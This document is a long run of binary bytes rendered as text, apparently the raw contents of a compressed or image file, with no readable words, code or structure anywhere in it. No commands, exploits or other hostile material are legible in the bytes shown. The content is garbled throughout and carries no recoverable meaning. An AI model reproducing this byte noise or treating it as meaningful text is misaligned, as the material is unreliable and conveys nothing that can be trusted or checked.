꠶M�I��DԜfA�+���?h/7����all�!���WZ;����X�Ul	`2?� P�kp�*as���*���?XM��a	.E�b��Bߗ�dj�B��f<(L$f���5r����fH�$����)~�!�fY��8��Q��Z�U���Q�Uk�pQ����%�������D<D���r��V�/��@B��%D�j�J�������?�Ġ@63Dw��=2��m���Dxr�9;����f�s�B�ʏt��P^�H=&�t��Y��?'��e�<����6���\g����JDl�k�AF�����N��!m]�(N��f�8��m������s����	sv���jK��	�3@ب'�[
�Įu,����y2�L��hy�)'6d>���+_=�<�O�7SXA
�N���;ѤY�CtC�Y��f��?@�fp�v��46�����r���b�U`�W��r+�YQ%^OmJI,cI��������4Jg� �6����hgXK��M�ا�*�|%��jW��k-i恌�D����L��i\���vA�p[�Q�7S���Sc�Z8���Ct�n#�uYY	v�E� �E_p�\�-eIS�(U��%��p�*	�5_�&�F<� �h�ăg�~	J�cL5r�_�'��h�y2�=����TkWDE`�6{�x��,i���?H@~�̃�D���ka+�c��U-�hb7������Cw-�<�I��*�=,ѧ/�[_C#�^EÄO�,��HZ��F�`7�`IE���v!&��ZɕEȄ�op�a�
º����C@��M3ùhA�5G5�FLI�j��k�����6�h���} ��*����ɦ����C�d��&v ?��mI�tzwуI��9�xp��~���\��:Y�P�>�'�S�\!2�&�!�`�DΫ�֛��SS��<9�n㎘x����lH6��q>�l@5�L��1�m�5�t���o��H�j���	Ģx\lb ��@ ����(y߅(#oC��� J�w]�h"x���GP�����5��?����90T�3�^�=�3<TH����
��Z�h��^�Z8+���z�!/��Y����ADS\�Y	�A�|�D�a�A��b#�?@��j���Yr�W�'=�X���KMD�Lq�*�6B L x俕��e�`F`"/��r
���Z(@�`��L�#�^�d�D�<��Ue	W����9�� B2�?@�Cc� �x޽#��C�� rkЭ۵��Q��/���!�v1�'OLrD��l�e�V����e�hq�?n��@7�"T����򟎋?��0��_� L!�1&d�7L�v;�Wg(\��q-��^%�� صQ�D����6�м���ߺ�����h��Lv#�1f�1��Hv�ؙ�x-�������
�PB�?��@�2�F`4��M�=a���@���(#��#��tФ#��È��H2��n:?�|�qd��CB���d���3֌���?;搮�ՏP��	=~)�)����P �!$�H�">����,����	Â0��ȓ,�kD?��/��Ĉ�`��B#x�逨�����,ʆ��:�(2!_2�1"�T�"�Z��#L3��.>�B��Vc�
+n����l�
�Zh-���J�V �7	�K'�%��0���=���)��>�L���<�.���&&����2`'#���x�H$ ~P)$.���t ��6 �ǘ�������"R���7��'-DHT˓.,qk��`\��/!ƽ�i��$��q����"Ʈ1���ƋI��k�$;��<�4@*��2�bc(Ĉ�?��0���K	��?�D� �B���Ά�����䈣 A:4I�Jbl�G�c��*ꀍx�f�!�.B�"��B����զ`j_��u,J��$W������©�F����b�� ���٪t��(6 k�b����|fs�d��k���]�;3�������*��-	�w1�b�����x����8��`���2�tР�!����Ǐ*"�$$�oIvD*�<�:�);p竏�N��oq���)S���*��#�(���J�z���w�� ��P��ֺ��뢫.Kt�`����k��h#�w�!���!��'�b'��d<㹈�2�I=�f@�t��YZ�6AaM�{�a���� ��(t�QhC�p1Li�c ��|� 2&2�����Ӯvq�#��v��)!�$18������T�
�E�@����������\��"����ش
�ʌIڰ����ek�
²��"�]t�ʖ`��6O��x�w>2���\J�������_o�B��u�$����v�ʍ�6�%4wɩ��1�sҡ��|�'��៴��h�;�$Y��D�uf8�	��M!g��?���\�TT��S�
�H ��
4D���*W)P#H���Q�E!"�'�V��4�-,�<�6�9�"�̝
�?M�G�"�c��\cD����V�k��R"�%���l��C�p�x ` �*/����Zfb�ű�����ɟ(��F������̕7��"}B<���(\�A/�Q)�n�U�r�|$��
X�!'0�z���Y�j�
��")@S*Z��%Y ���E��h��nً^��!
�TO��'���e#�"(@J-������A�|�M�P��b@�K�	'%EJ�q8a��BĢ�����F�Y~�?��Ef2(��l��9Od��ܭ�'�(�� �J͔�x�;P�<�`�QЂ��o��U�2��x56�{I��i�v~dDzm�׾��;��؄_.b-��#!2���c$���#��TC�/u=�"ܸ�8t�P����$�����A��C�8 1���� !�> � l�/0|�;ҁ��^�5��2}tD���#��Fj3�f��LpY�"cݟT�����&E�|H$M'D�>�7�*�쩷��^[�I�A��-p��G�X����3>[����� �#��qO�l�n>�G(��!-����`��ĞUM�[,9Ժ�`��' ����EN��6(�Ο�0p�z�'�Q*d�qt�+�A�Ze��(E,U���f��H�
����� U?�ŏBA�c�<"4�h^D׋9����5��M���P>���w��U������}Ԓ��.��&��a��0&����1<�� ��(�,���
h 7ʁ⁀	�h�F	� �&F5��	P�ք
���\I�>�F$��$��I �K��E,��j]d�T��E`�|WC���V����*{�㺮��V]�k ���ât�kF@��."�X�7�:��kO%�u0�03b��#��	��p�ԨjF9�Z��(5=��������>`  ���}x���p�[�:?��FAa���Fؒb�Fl�S�?m�@��܏t@a�?���w����.�'����ճ���Q��T�9��N� ל�Z,�� �y�x5���~�/�)�	��t`��߅&+�l�u ��@�@JJ#�8k�V#b>� ��a��ЀaTM8J��@���O�0��6�!h�c.�v#t'���rg��2@'ZP1���� �/�"�.��>�ʤ
���)��ڋ��&����R�`�>���l��b�F��"��}`$F�B�B�K�(d�'� x.��,l��j�&���`4X���$
@�6'�68& ��Bd�`$�ՐC�2��b@cb)V/G41H~dR(lSd��O��R���f;*��.�'Bd��@B�6���
~����j�."�����#�zȂ��l��ܾ"X���l|���ʞ���̇}�"mb�����x�`	ޡ� ф��~��\�?�j	"�Aن@~�j��4��z��<�8 G�q8x�� � a!8J�>/�a-B�-h���%����S���l�G�N�("�dO����	8#��c���'�.�6��Z�#j%�ƌ,���蚂�	���Ԫ�H����U��|�������������|�B�f���7��"�� G�S,e"��n(k�����A΀V �� �P�P.
� �V!A�!ƁF."��&�Ut�,��PmB'& � ށ#g�� "��GR ��,�pTsXs:��a��c���1�� �z.BƊ��-��/����*�(,($���ͼ�9�	Wt @$*[�*���fD,�Eڏ*�K}`$m��/,�B��0?����'u޲�����,{����Π4D����ГZCtc�A�`�K0�� 9DK�j,@kb$F�$�H����\����S��f�����`�a	ұ����f^�D5QD�4-E��h8ˋ� ��az�M����#�3m�3��"͘��W��>��JX�B3t*��L����P��}�"#��xf�:�,5�,}���cj��B��β!� ��
���$2��p>��H+��/>�7����	 AƔ��1�c>�@�$C����b0��#?��jJ������� a��lm	��� �@'���G:�(v�	���
�C��ʪO	��Dū�j����)X�TC��#��ȍ)���1Lõ�*����+�%M|�7p$^���0x̹��'�QO�!d�t�` �I�8�P5	�Bk_�ē$�&@!���+��$tBG��� ��^�GC1r�̤�p��L��JT��e��5�`7F)|/���H\�'��?"��"Z��&���'�A�Vb@�> �W���g:+����ޘ�k�	.ԯ��� 䋮 9
�+��T,��2�!rd.4�Vوa_�u��@�
�?�
_��	6 �(tM�a���ʁ	�&V���st`7�S5�+C!bi:dJ^�n��� _�5��V�@7�Da� 
��%wu�z�w1`h��G��)��'�U8EE�A�"�	V|v���E� i�$�R[A��`������,�?�Ǝ����B=vl7 /��B���#`�,b.C�,�t��!�1lā�S/�$Kz���_b�"�R7�A��V$�M�vB�r�"�8v�2����p��mt�5]"�m���q� ��^�7J�
6�F�#D��c�#�ti�۪�	�A�O���h?B�`+������y� �̊, {?��F9�~�����>@l�oJ��.ƶ ԗ~f�aD�!2!��SF����O:�O�j\�*� �E����t����h�xA�_Ki�&.xP�q�;x_�T$@0:�TOg^� �]�`�A��@�`��B�r�$��f��'��(}W����4�����A��A�)��I�Bi̩ݤI���|����jk�B.N����E��-*sl��`��bJH7��"F(��; D�8H�.� U����2�<k(7*'G���@���L�k'��t ���`� �c��}j춲%�rl��2�N�5߁�ra�r���t51j����'c�*��b���A���b���x��A��� Z Z��I��z����i�� �궗L��{��;��Y�S���L��X,��E}K�b(�rd���mc3�(8s	l��ڠh�u�.b��F��ճ�M��!�`A;�H'Ye�!)�r�)"���(��i�3�kՔ�C9!F�!�!W���D)�#v-4\�R^.�#ڮ�(�n,���Ɉ����x��h��l�g�(�*��ͼ���N[�&��X¢����j�D�E��|�D�2�����}c6fm�O�e
��b^�8�"s�i�Z���[8л7�gxc�M?b�/���@ �:/�c�׃iM�@�eT�*��/ܤ��Z�W_�&r��D�A������)�И��z[I��x�B$�����e����5ʍ���9����׏|��ޤ���&�!�h���p��Fb%��9�K��;���2��� 
8`.�@��lθ�XG��Ά��J80���!�B���*�VހA�� ̴�6�0�/���K�6�{)�1��`������#֒���R,��#�$�
IA�Y���A���A��A�Eg�Ǎ��ݲ�
��C��&s���|��;�����4;CA�%�4���]�]�ǼKށ!���Ϥ�h�������oq�[��$�7����A&6V���u`B��޽��
<�����F}22Mh�7�uL� B!]8$Y����&$��\�����j��$���+B���>�h�6ƭ�Y/���x[ Ǎ�Z���˨z�O���μX����FkƧ|�`���V�z������΍��1���Z�.2�L��?��E�@A�hQEͱE�"98��`.�8�����ޙ�i�
(����п�c秕��L�v`P� '
<�E�cwp�R��� i����@B�A	�8E% �H^i��A��A���/.⻨�ݬ'Cj�*�[�;�0د;��K��E�t� >�pȺ�a6 `~f�5��Z�"�_�8���7C)`:� ��`K��"�����
�Q	�b��A���M���;~��@ ���)��P�/{�t�X�ЕEMc#6� FD(fğ1n�b�y놬���_�nܺ��7��?����!7��R-$#	)C~��nc8q����&N�ΐ�����?�1el�*O�\6��W��T�O�<���S�%�n���BJ�g-���2Ѡp�|�A�G�?BY�J�6-�me��x�����0gx��̙+6~��_��#z��7�@����?'�n� �,PF�#P2̛"�(Q*��H�8�Hs�ժ���u���#�P�Ĉ�"F��&V� f��]����~���A��R���O�t�O1�D�P���F	��`H2�b�?VȐG��p!wUH�=e�b��E�?bq�ň(������l���
]t��@��QX��a���b�9��s��A�lč'���?�����ܶ��Ȁ�[J���ǖQ|��?�w\q��B
�=Csa@gF�(Y]x�I���EQx��vFDA��t�7�C�F��3eL%͗�f�A�3h<��88���3��<E�у�J��?��#�9�E�Wq�� �*cJ^���?f9��Њ��2�p��	�>����^XR�b(�"aA"�}QDg 1�G�a)F-���g�mt��3�2�0�kX�D�(��w�y�[E��A1Jg�X���"�(�Q@ �,�A�`��D)�7�����Q~�Tӂl�f�ᄓ�F<��L�ȚҁN�#Q\�z ����,o�RUg?�VZ��l��.֢�.�R�0�ö�R�#�]�,��&[ЬZ���M
g'%�n��ʠy&!�A��~��6T=��+�����@�	��h\睯�YgUP1 �:�Ҙ�K��+�孷]�
���䌓iL��O���4}fo��0�5O>ᔒN=���L�&�u�D�`��T(��O�RqH�T��M-���YH��l�1!���`$��-+�Df$�� � �X���#%92Tx� ��;q�3BBTB�%B d���6G���h��#�v����
���c�.c�ØqP��q!P4� ��mIQ[��K����AxK����Nm� �I��#��M�)�Q�־�=:>-'8�L������3�?DW�o8��	�����$��S�ª�� 9�` S4-M�,Y[�ئ����p1 \2<)2p��S���
 Ƒq^�����)W��F�9�|�
0�<�1� �BĪ ��S!"���ћ�3N>6��Јg���η|@7]���4<�y�8<%4`���A �n�0!��i!G;ʗ���ю9��Ԡ���ǐ��	׮
���)�fU�#��n�[J��ɐ��]�C'�	�AP[n1:��(BF^�1��(�;i(_��\�\á�������&P[m1h��b0��q )h][VJp�NF��Z3�D� �`�,�Y �X��<����G:�Q��*gLcH�S}�
ư�P��̐�C|��N�F�>
��3$L ڝ��5�;�F`��D2�>4�"���Ԥ܀#����SHa+n���L+"0 *D�
�j�TT�
�����!� 1?)M1���E�A���S�P(di=�X_�:n��!�X~��⸕�a�e�RfuA� 鼢��d�!������~��"��"I�=
�|��	�x>�,��"� i�[Q�F���������=iH����)DahEmMb	l����ߐ��0��t\u�IV�	@�˂����4�ay��21b?�W�c��X e��FB���c�)�33�ķ���� ��.�Z`~q��&���z*�1Y#I6S��ȠW=��� ��O�"��M�}Z'L�	�`�_�}��T������+��ݦ%�Q2P�Y���JW%�3Y�E��红�5�)�V����KuJ��*f.b��m�Y*�l�bMkL���;���3����AFԱ�-�6X�� ��"�P	�tV�Dŗ�MSt�߫V�i���{w4��SB+�"0�Аu<��p���.(�&��n�
\h����Sl�����%/y�Vn#v�H��Ƿ��«)�0B��k�ծ�u�1��uvs��_ϳ��{��Xo';@����� � 0���	e���S��p����1�	��8�<MԦ]1�P �A�ķJ�$���k�F�^���P*�Z@����v�I��]�M�}���9�OJg���1]jn�C@�#��1��r�G�xFXSp�9��_�:���ߐD�9ma�(Q���� pGta\��j�~�10�q��*'��M�Gǳ
�=�!�����j�uZ2:�Na�>3W��e�{w&{�s@w�@��!d��V`Wg��s�瀝��egss0� R��"A�'bv!P{���u��|�!�7 +�w��p�
�0V�&��X+�%f���b>�#71>�&X5��P�xN���CGYx��4��F?a��5#�#7z"xg0�6��M ��o��|�s3{��kz���q�&��y ��؀|8�1�^׈!a_F �L@����F@�w�a6ڦB�H�G��*5j��P��Q�j"H��Y�+� O!y�H�ȇ'� �XD�g_ � ��Ȍ1�n)��pR���5 �!�!q7Pg��}�ԉ�Ȍ�؎��2(�)m!@��!@	�*�(�#�����+�'x�XX�+Z� >M��UZ[XX�e555��l!��=��\�ИȈ�(
!!	2w��d�5 "��.��D�.6Fjs ��@	�2�|��:�V@m�PD�c'P�`7��7o2(P�t+�pM�*?��,���W���%Q]>2 ��G� 1?x(�� {)����M��(	!aVh����3)��P��2	LVyR5�
�D1�a'�tƔ�xP	�'U�IO�GH�ANA?짊�'X 8x�p���8�S�]hV#�x�sq�4@?�6���c%��!��w9`d��(���@gvvR�����!q��y�甒��������nxa�iф.�j�7��(��(5����j���W5�W>�WXg}D)��ӝ!؜$�yѹ�i��i�!Hg�(�S���Y�w�6}�Vi������ى�y���y����P� Q�;�Y)�P�u��9Q�	@ �>����G &�=!��g��Ǟ!(���&��J��� {�С������xp�W�����u��ǥ!a�V	������H��v1�b5>>xzb���J�Ѥ)q5 �2��`�	"=��jJ�b*��0�9�Oq��
�7��{�(�q�=7��OA詙扢3i�$
�QPI�1���꒒���5�p�' �P�թ7�P��� ��=�W*�S�*K*����P]��֝�i�)����`�I��ת�1�	��{�S��	�/�'	Ld� ��`��:�;	��y���7*��x0�fSi�S# 'u>�g�MsG!� ��.[Xj�'>�W>� U�z���b�F$������f �r��
{_�$
� 
 �R{��
(Z����S�*yR˷0*�~
����4
�?��3��j>�	�}��!�z�:� �:뭫⟜F���J�BzG�sb�Ҵ!�
���%�y�ꡔ��(Lk�n�0��y��M����X�x����'P�Sٺ���h����S	t����d��"֋1qGU>⳷/K�M�*����J>W:J>�	�a�U�t,0���c*�������ۙ5��k��1C�����{����_v���	���i��牣a�P�&G_S>{Lx�J ջ*0+	��8; ა������Ф�bW
��@�nZ��Ƚ�I{O!����ߘ�`�f��Z0��=I;܀�;�!o���^����I��J�����w�K�b+A{xO�~��ԫ�1�G,�6�����9��, v���)�1ѡ���̘��8gz�w[Ѝ[p�
�<��h�:��J����z����nT,�O9�a�{
i�z���� �x��J�8��d,�z��P�7�0ˊ4��!��a���
�G��x��}�g���J���ڱ�\צ���쎈<�)
k�6����		����������G�ɥ�1K>�{�!A
���'�)���̝�a5�M��zg��L��/���,����@J��
<����6�41��т��Ο��-�,���tf�M z���T�5ig� �,���9��)���w_{�9z�!A�� �z׿E=�OQPEZ�u�a�:Qytƞ���ⲥ�$}�M�����n��L��ӌ���p'����������[�/L;�����~��0:��P��)��!a�:��H}Rk4�+�Qv��Yc���'˥\X�+�h<���Z��[���vC۾C�g�_j#�]��;��ȹ�0*����ﻝwz�|������ԯk����O�F����cj��S:�� 񠼱����>1Ҁ��V��DН�|����8���h����s:�rZ���XԶܥ���t�d[�0J�7J��-�V��F5S3���P�꭛-��P5�ހ���|�Շ�^,������r��n:Oq��ה����I����'�ߦ���R+�)��۝���=LcjQ3�5���j�����Ƙ��Y�ݱ^�MK>}�tv�/I�s\�f��Z��]�)j�X��W덿�m:ؐ�K�'�b<5A �w��j�@����$�kbu�I���:��+}��K��Vd���2��6���=�n.��k��}��M��H��'�S�w�RZ|��c���؅W�΂�w�����(��Gڙz��@ܴ�!����A,��������jj����1q�3.��.����.��!���0y�"��5Q�4����N��l�zG>���n�]��n��{�T��t��+�t��'�����(�! �rZ������y5"��qA{ �'�9хQ��w���ꭍ��6�R�ѷ}��*�J�ǯ}�)\1�I[�9@�bN��)ͯg�0���K�,��z���9����z�!A��0pWs�M�������������\�D:��Ɋ�����M��wX�:�_T��:fc��@��w�*��A/jW�������Fd�J��|z�!��4Z��r��� ��4��x ��	��-�>���Ժ��8��,��z<��X�u�1!���:V��i�U��
�Y��]��+̍(����������X?�=�tm�+?A� �@1�g������Y�S��s?���|��������=�u&l�1��j"J�A�	�L���7 `aa��B8<Xc���3b<�"�I�7�px���
c�lX��AG ��D��?�8���YQy	�|���i����'.�p	�Q��1AՃZZ��T�g�Z��U��c]�:�qD����ֵ+7�@Is���La�t	N<W�+Vn`��G�	3�;A�K�Q�<�&�*5Z����E��W����PӉ�:�*U�a����,ׄ[_帶8���X�hĿ�|�����v�On�.8G�wD���?,?+2���oi9��8:��� ���\m$�$��z�`�e;蛥�	'���ꫬ��"���0,�x+�*��9A2C��b�.�����b�����'1��8oH!�d1��n� `���ь��6r)�:۬��T2I�[�)�D�I��D�
%y�H�
�~:HB
���N�^�
��d�-�K ���+o�;�*�`h1���F�h,,�H�{�Ⱥ|����<L��>����@�-ۂE���(��>�2��4%�U�2ӡZ� ��dpM�p��g�:���-=e�Q��-��E���ʅ�Z���*7���ۑ�ĆLH����L�%��$�(�]Z���2�r������V��N���� ���
d(�X�L4�ZE1[@���i�J�oUQd��YW�F��� �"v��!⌡@:�i]�f�K�`r�&�]z��~%:����P�B��p�0��RNQa����Ay���+k��4�"E�$[��qm��|,�S���O���(,��7̖ZXgViՏ˥�&.&����i�ݨ����Z�\CcY��<����v�jY4PC5dK+�P��<��wS�����׈��U�����Do��������(w��)�J�,1�$�bR�}��!5.����ۖ]�:e��er�p57�$�Ca�J;�&P� j-�f�L�&G"9P+x�Q!�#>rקP�@q��� ����s�AZB@����t�j�CZ����Nb;�^3�P�'��?2���Y
GV�v���.���dD���K;�8���� 顎�G.<��!{�N@Ƹ�'i�;P��㽑�hC5�C=�D��JV��l-�+�z�pV��U�����AQ�n�K���x�혁0��A��#��d����\� $���g��7N�n��!�#L��DA""=�Y1��� ��?�,8
��T��,(�ԉ�^����/	(���O�
T�<�Ap��
���+��bh�0�U �	elCı���T\��$)���тJ��D�Ɓ2!7��vD���&d1������X"Ξ"#�?� p!ͣ\�b+��!�t��8R
�� O�ߡ�*B�{W�h�0+���1���A�`�4)�n0���f������0�3�Ǘ���K���d��qD!�09��r��N5�!�Y��Q,z�qA�¼Hqq�f�Y^Y*�5�K4�a #�@GS��Z�W�9m�`cʞ�:�GBvn�m��^��h�)ej�'6��j��{��H����= !��-/��0����ڡK���A��MS��LG�f+�d"qC�I"�f{��@�X�� ��B.x43΅{�E+�D�&lA��b S� Ё����`��_w��W 1�/R}��ڀ�z�PF�K��D�7�Es�N� M������@�	9����`:$����L�3�@;!�@L��̱4a��D���y M��\��2oz#nRy���HV�DEK�������s�RG��u������wE�Qe�4��<d��0�@°����Ε�V��L-�X�CVA򟻢�k)�[��M4�Rk0AI NJt��6`��`hi����#�̮x�B7Z�5��G<�B��0�xɋ0.o9���v��H�UWH����8�1�ٚ8>�d�4��b���MU`�"�v.$B�p�0`z.����Ӈ� ���� <� �[ Q@�]��i<�^���!p�yܥ�+����D 0�9��-k�\ ֠���o���	̊��"k�X	^Y��q8�	�������u��;@it�$��sA�.��*�$!����
���	�c��P����`��F<�����6��3� \�d~����B@��>
X�z�n�8Vt�.�z'�k	�ҋ��*7�~�焐�����;8��G����AZ�O�z~�=� ���S����D��PC
`���\>�+�q� �y�;��8H�Kl 8�3����qS���ޢ
�*4��7"���G�~��� �t���A$��a��+�<H�<�2��S3/�A�9�7���8�8�q������86�0�!�@�j �R�9λAt��D ͳ)S���Ӂ01�"1QK�� @;�x�\�**4�:��@��3	o�=����*4�����`9d�A.�+�?�) (七��$9�#�h�{�<��'�iX�'�D�!�R���r�*� i���(/��B���7Z<�PP@�������57\"�c�k���@$��Q�����¼39����"��D|*����<� �qۀ<�����0+����oK6�c(0 /h?�s����F,�1�+�0<�8A����E�_��)$;��k��h�I�Ok�k��35��2�й���9i���p�0|-&��o� pkS!���{�q�B�-Q��B�8i�����©���~<1�`���<� ���(_���  !� � ,    ,, � �	H����f�ǩa��8q�����lh�x�_G�B�+`І�$&��+Q"�6cv��ɂŚ11GiR�MN����S��hQG�!�pG��P�J�*�WU_�F��ʵ���v��&�,H8p@�-P,�NS�o�X�a�
|�k/�Q�fŉSˊ<�� �"��c��"gHH���˘-g�̙S>���f�OɿHl������"?T]B��$#Yn3S�4X�[v�Tr��H2F'Q�N�>u���V��j�z�Z�����k�W�e�֬ٶm.h窵9|8��G)UJU��Q�V����8&E��tOd�Fy��مfh�Jp�!'Y��P?�ȁ@a�֊@6������O��8���!����	�l��3���5�n>��\s��ԔSRǔ/�=u`�e%�VRm	y_m�ՙ页^Ml�՞���?77�Ya�~�a����X���� �3�<�@�<����P��=��E-v�AF�ldQjgE4���ppF����/��O���0�?G$�K����pf��\k�1�r �$o�Be�S�i�euzFeVZu+`ٍG��充fMj:0s9 �{j�r�Yg̈́�x���W�D�0�	&| �9O��A&�CL&Ⱁ#�Ѓ�̐q-Z|�����FPІ����E>�8�Q�JF�iT@���e8�,���6p��Kp�0�"ܙ'UZz'5��~����B%n^����pk���Zi��^{$��OYk�{�ZQ�_O�����&�q:�aN�l@*>2���X<��7�E-||,�AH A�g���Y4T*˩�VZiqF��"l�P��@�� �@C��Yj��˺c����r�`��I+��wd���ێ�<��-��w�G�z$L3��q���Ze��v�}��4����7��0�l��7#|`@#�@H�X�06��iတ�:69���A���/����DG:v�3�AH�����JVȒ$�D�ɱ��0B-���t�1�a&N�RW�����e�\��J��$���3�{ԅ67��M,���R><q�x�R�@��/�cglN�	-� �ؔ�f�c	pq���p�>�a��k������@�A`���D�S�D�%P: dj6���)�~��ۘ`(*��Y��61����O|�C���*[���$v�<^������z�I=��^Z�sE�\1���^��5���?���?��q����(�Z�y�:��A2CD �Za�C�^���MD� �$%%r:F7�Q(}T�S��;�IY���0:l����Jar�+ٺζ��K3Q�⹓yȷJ���i���TEf�.]��H�R�0�	0����Q���PC�6�1=�3��Y' A�A�᝘р(p�B�^���@��D��$!)�We�E", �2��d"�a*U0�5�n-� EO�S˚��e2HKJ����\X�a1����n=ihW���&+V6|^�X��j�*f�6ͨF�a�n�, a�* ��j��cH�SA�@�t� V)���u��'�` /!a� 򩄴��D�l,,��F�5-z�e�����@ IPI�j�Tڅ8Ӑ(v��Y�6�X�~ڱF��,�-���q�Np)Z����v�k�\X`g���Rx�#+Y�u�^�s�5�&��9qB[=jA`{��8�T�t�C+p�� ��zAV`�6x � �0,Y��%�Pɉ��t��.�U�u�*nn�׼%'�
�Yf�C��f��ښ~Ls��L[A�ykt�����[�	*����\�L/lL:MS�`,�&���?�#���F�W�X�'��_,�ϏoT�U�|���rq���x�����P9
�ҵ��%�OR#߅��@���
�2��қ���@�f%{����H;����۵��9��KCy0K�@�,ز.�-˔�Z
���I,o�V��2���1����bB��	#c���mԂ���[:���ū,�Y�֬��1FV�:^S�g8�����0�w3�g����$
R��@�&�KZ�$e�D�>��	����;=_s��x�c��A\��&�Yx]�]�c�&�4�K��O�9i�*E�@U��;�~�8	��@�������m ��c:丞g �@�jwȘ�5ʻ��B2ɻ�5�L�\�ٸ:�Ar�:���)`Z2D�^�����������6T�s\�Y�'M���~��̚��*�e�
	��v����T��%�g�0��;�{\�_w��L�iNs'�7���W���8��F���ߚ�. r#�@%�U�
@
aPz�'B+��r��e�:��zqE@t�b#$PQ�7{��eF�T;�{�|�� [�6j�.�`K��&-�&��.k�LlQ{�F�}d��`��v�L��փ'x&pr�<�"T�M~�/��t�g7��i�xvc*p[�r�lA��l��f�`y��U�&dZ����*�����8 xop�#)P# ^V��	�V#֖tIC��~|��#*6|�oG2]6��R2��Ej13�
6��~�}m�.�eY� /o�6w��!~�5 �%;��d�yu�Dx����BI ,�'q�`���І!�j"��rH���P�����U=��ր���H�0]6/ 
��	!�gmeQ~�iA�4�s�k�&m�o5�C��6�!'�FS$�CW�rb�p��Y5Q���&��3�}")�g'��/�2��p`~���rw��W�c`�c7��'�b0!q��;i(B<�c!���Ѝ8�PI��"kT��zx 4`z�eP�8�o���l��0'�AQ#��W�U��87��	�`�% ��c�C���C���or�6F�����p}����`vDC�6n
6C4��M��RyF�&���I����-niBuF�bIp&�<10�ؑqk40y!�����PY��(kxh�ZE
���;W�����+�'f9#�1t�q���gfz%Jg�@�q�0
/��5SUW}4՞F�k��i��� T�1�
[�|'�J����8<��-�"�Ԣ�yt�Vw&�Z��.ttv�i* ��qgh��;�cMٛ!��qX��@�%w���
,
s[��"d�2j�ot6�/��:�Xjy�h���^D*�qUG c�"n�C�Yui ��ba,��T�C�P@G�}�3�G>E2\DQM7Q�~�-X�a�&��	[8��iF�i�Բ~�P{���B���&`����� ��������`�(�R\a�U���
�y�X��؜��`#+0�`)p �DU� �&��:G�x�W�,(��!a(�C�A$�.�$v��Lp�sq6H���}�8��CNX�1v�E��JTg�M\iRA�"6�vjF��Z�B{.�0aG�%p�z�H�1����ꍓz���b��� )�y+J
��9\Y ���>P#A��A�z!��qD��A��ݶ#" g�AuQ:|�`S���UdEm����H��g}�Gc��71���5n׋ߒF�
.�B�q���C��4)~ba(b�p�R���x�� ʨ�I�q(&�!�稢���-�r1���4z�ģ���0?�z��lE�p� �u����#���4|�66, g�ڹ����ХԊAU�eN�:�����v9�Y�Zh�Jڄ����fF�*T;��e7G��zC(���t����ȹ���O�'��[��ְ[�������}�����l!�0��!ع�͖+6 x�U�;DB���e!<:8|��۹:�=E�� ��P� �&A���zD(��|Ò�ۙ�K<ڄ��V���{���CA{˱wB"?��+�7Øp AJ����$*�>����Z�ȰE,T)��y{ �{��1���_p�pb��]P��)� fx�xE���T�%3�5���;�lS��=kP,���DBt�����m�1,G%D���dT7O��797�F���.�i&�J������c�n�)&ui��Iɔ#J�s�C�!C�Kk������n�s,G�)`#!�Hj��" 5��/�u	�$QG $��|#y$�Q�fa�EG�3���q�[+�� �7�[, 1t�hV� �>e���S�rw{jFv�N�IP�#��y�{猾�B(�b��������#��	;��Q�E��+��P�	ək��s�:����!�Y��#[����*+q��,c��7��:��۬o�,�'�\����0�&慄�m8�~0�%B
��[�H��`ͧ�{�+�	;�����ꓞ�+A����G0�@����Ö��㨰��GLA�Z���@
\p H��x�6t�  �&^R^ 8�!�z��e��*q,��+c+4i��p"g���ʹ����E�1+@0L��Z q��FR��)�W������$���Ww�d�K�	�P�/km�����ᓿ*��b��|��Α���j٫����Q��=��y����،���B���G#_�++��  � ��Aqgx,��Z�;���31����sE�<6d�,
4 @�7vq��0q7R]���Z{U�Q(XH��a�Vh�H" �ѽ���n��AB�?"m��	�[| �I��x��*�!嘡�V>�(�z�����:4 {�q^�x��Q^ә
eC8���
ۀmA�|Ǉ.�R,k���	��+'44��h@` ���q�2���>'�7��M����w7u��
*�5�	$��;A�*��(�^,ݞvCN�I`�"u��F��<��@|ހ}F��w�ąm��Nf��
�(�0p� t1�E �p�m�"!uN�Ni�W.���)0[/k0

��P=�Ԫq����^�-�c(�k��^�39`m`֙,Ͻwv���
C�B�w�M�F�D�b��@K��>�S.�<����}Ěg���p �x��@	�n��)�� ��Y���Gq�Б��:�J��w7�j2|�g��7�����n ��I�<��ړ{e�.n��41I�6�aQe�Z{�wi/Q�-���Iwx&�mcK�HP�iy���j��븎{�#O
��z�^^f k�
����ʝpi���^R��{����4Ǥ|�V�tVϧz��@�`]��,�A^��h����.�u�*L�vZp���04����AE�����'C.?������~�5v�?0 �N���B���r��
���d>�	a���!���ϝ�wt�u�} 
\�W��	L�D��6j�(c���c͎�0��&�Ǐ,B�IqT��v��hør� A�c��@&RaR�ͧ
�A���0P�DU�;��)S�����'�)��4a�����dɒl��B�R�UU`JR�Dq唈���>r�L7�ο��0��.&ZS���?�%O��럆�4h�L��R\��7 ə3LA��?!/^Ϧ][����I�`�0��Y"0	�tD������	t�&MF���(�z�;��2M�Q�Sf�ŧE9pL ��eŠ�vn3K�У�#B̟��U��bʃ���C���R����-�:����9⊋��T@H9��	L4L%�@R9"=~)l *�pAF�j�M2�&�`Gϸ@��LCb�3����B���͙hfCr��
�J�c��* ß�j���h�1|�NM��\��FQI����	��� ��=�v�����3�(����)�U
��<P����d�K�:��D�j���9�-�L�-.I��wҩ�#�[1�@����bDl2��̲7���( %�!�E:�8�5ɖ|MC����&e�m���{����Q�����3�Ҥ���!���E2_֠.#��PSN���%G���p�q��8"�����P��JjQ�2MK����+���K��-�&�����
�#�n���ۆDVG,qL �j����'R�1/�l3�X��(`%��l�����چ(�,��̀����vlH�8�*��0�o{ZK'l���#�0(91E9G�{�y}�;%_���_�U��	�ᦛ!ֹfG�H8-��ɧ� �)��"�A���:Ŝ��N�7�.�D�諄#�&eg#UL�c��HL%s���h���^r䬲�(��4Ӫ��$"@�2!$�ᐱ�������T��ĵ�I����w�z�&����]Б��|᷾p�[�?0���N+���р!����@��-�d����19EDQ�z݂��	!hc�iХ��)MX�d���d�t����e��������D����9(�'tHͮ��_Md3Mc��!|c�khS>��O�9�1.P%�M~���ZJ�\�t3���?�lE��0p��=�
����� ����@���}DG83��n*Dʣ�R��	�,�S^�1zE\��QPJ*
&.T���*$�Bl���QdA�b���g�Zh���� r�,�
+3�i�`!MD��@
����x-�N��?P1���`"���4��,	G��ѣ����1}�(~d!���*ґ�Dh68nB.�nH� t ��Fع��%��B%Z`gR�I�X�
